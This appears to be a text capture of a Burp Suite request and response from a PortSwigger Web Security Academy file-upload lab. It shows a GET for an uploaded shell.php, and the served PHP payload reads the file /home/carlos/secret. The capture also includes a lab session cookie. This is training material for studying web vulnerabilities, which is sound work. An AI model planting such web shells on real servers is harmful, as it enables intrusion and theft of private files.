 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0acd0054039949c18009992f00f000fc.web-security-academy.
net
3 Cookie: session=4XlmLA2JqZ9LKGmx7Bq3ioGOUNRybIuz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acd0054039949c18009992f00f000fc.web-security-
academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sat, 29 Jul 2023 07:45:48 GMT
13 If-None-Match: "37-6019b62c66a48"
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 29 Jul 2023 08:09:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 29 Jul 2023 08:09:22 GMT
5 Etag: "37-6019bb70154f9"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret');
?>